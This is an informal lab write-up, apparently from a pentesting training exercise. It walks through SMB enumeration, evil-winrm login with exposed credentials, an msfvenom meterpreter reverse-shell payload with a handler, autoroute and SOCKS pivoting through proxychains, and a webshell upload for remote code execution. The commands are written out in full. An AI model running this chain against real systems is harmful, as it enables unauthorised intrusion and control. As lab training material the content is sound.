Powershell for pentesters
This lab focuses on leveraging PowerShell to gain initial access to a machine. You will then establish remote access and exploit a second machine that is not directly accessible from Kali. By identifying misconfigurations, extracting sensitive credentials, and obtaining a remote shell, you will demonstrate your ability to move through a multi-stage attack scenario.

Let’s do a scan firts

nmap -sCV serve.prod.local
- sC active default nmap scripts
- -sV detect service versions
We perform a basic nmap script,version. As you can see have smb available
#Well once we know that there is an smb service running let’s try to check if have public files, in my case when I tried with smbmap it doesn't work, then i did with smbclient 
smbclient -L //server.prod.local/
- -L list all available shares
So i Used this to enumare the share’s files, As you can see there is
11files available, We can use smbmap and the correct file to get acess

- -U “” Try to log with an empty cred (anynymous acess
We attemtp an anonymous loging using the current comand to check is the SMB share is accesible without valid creds, ( files that are on the current folder you can download typing
"get" following the filedont fortget that the first flag is here.
 Once we downloaded the files, Firts read de flag1 and the misconfiguration file, that exposed credentials
 Well with those credentials we can try to log in with
 evil-winrm with the following command
1
evil-winrm -i server.prod.local -u jack -p password
- -i to specify the host
- -u the username
- -p the password

You can find the flag in the C:\ Directory
LETS GENERATE A WINDOWS PAYLOAD TO GET A METERPRETER SESSION
1
2
3
4
5
6
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.40.3 LPORT=4447 -f exe > payload.exe
-p speciy the os system
LHOST= the attacker ip (listener)
LPORT= the attacker port
-f the extension
>  =    the name of the payload

Now go to msfconsole and start the multi/handler
1
2
3
4
5
6
msfcosole
use multi/handler
set PAYLOAD  windows/x64/meterpreter/reverse_tcp
set LHOST=10.10.40.3
set LPORT=4447
run
We utilize the same options here when we generate the payload, you have to put the same.
you have to knwo that we have a session open on evil-winrm, with winrm we can upload our payload with the command
upload payload.exean we got se meterpreter session

Once que have the meterpreter session opened, we can search for the post exploit module, the autorute 
1
2
3
use post/multi/manager/autoroute
set session 1
run
once the autoroute its complete we can set up socks proxy, in this case socks_proxy
1
2
3
4
use auxiliary/server/socks_proxy
set SRVHOST 127.0.0.1
set SRVPORT 9050
run

WELL, I FORGOT AT THE BEGINNING SAY TO YOU, THAT THERE IS TWO SERVER THERE IS ONE UNRACHEABLE, web.ine.local AND THE ANOTHER server.prod.local
web.prod.local unreachable
server.prod.local reachable
Once the socks_proxy module is running we can try accessing to the unrechable server with proxychains,
1
2
3
proxychains firefox web.pro.local

= proxychains its a proxy tool that allow us to interact with the socks_proxy running on the metasploit session
 Now that we know that we have access to that network we can perform a scan.
Let’s use the portscan module to scan the target in this case we are going to use portscan/tcp
1
2
3
4
5
msfconsole
use auxiliary/scanner/portscan/tcp
set RHOSTS web.prod.local
set PORTS 1-500
run
There is 4 open ports, let’s explore the smb port 
We can list all the shares with the following command
1
2
3
4
proxychains smbclient -L //web.prod.local/

proxychains = the socks proxy tool
-L = List all the shares available
There is 4 Shares, but there is one intersting wwwroot let’s try to access to that share 
Well right here there if the flag number 3 
You can upload a webshell o whatever you want to get access to the target, on my case i’ll upload a webshell, that its available in
/usr/share/webshells/you can find whathever you want.

I uploaded the cmdasp.aspx to get a RCE on the web
You can find the flag4 on the C:\ Dir 
We perform a enumeration scan, generate payload to inject the target, and we did pivoting.